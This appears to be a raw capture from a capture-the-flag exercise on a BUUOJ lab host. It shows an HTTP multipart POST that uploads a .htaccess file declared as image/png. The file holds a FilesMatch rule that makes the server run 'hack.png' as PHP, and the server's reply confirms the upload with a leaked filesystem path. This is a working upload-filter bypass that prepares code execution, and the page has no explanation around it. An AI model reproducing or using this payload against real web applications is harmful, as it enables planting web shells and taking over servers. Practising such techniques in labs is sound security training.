 POST /upload.php HTTP/1.1
Host: 0b3bb6bf-0708-4a99-93d0-4ae854a5de94.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------95572530334313283964058478398
Content-Length: 419
Origin: http://0b3bb6bf-0708-4a99-93d0-4ae854a5de94.node4.buuoj.cn:81
Connection: close
Referer: http://0b3bb6bf-0708-4a99-93d0-4ae854a5de94.node4.buuoj.cn:81/
Cookie: UM_distinctid=17c6dfed9a699d-04f619a5560fa8-4c3e2679-144000-17c6dfed9a788f;
PHPSESSID=178c0369edef05293f680ee826c23c7a
Upgrade-Insecure-Requests: 1

-----------------------------95572530334313283964058478398
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/png

<FilesMatch "hack.png">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------95572530334313283964058478398
Content-Disposition: form-data; name="submit"

-----------------------------95572530334313283964058478398--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 19 Oct 2021 09:57:18 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/f12439df51072a73230398db2c43a6cd/.htaccess succesfully uploaded!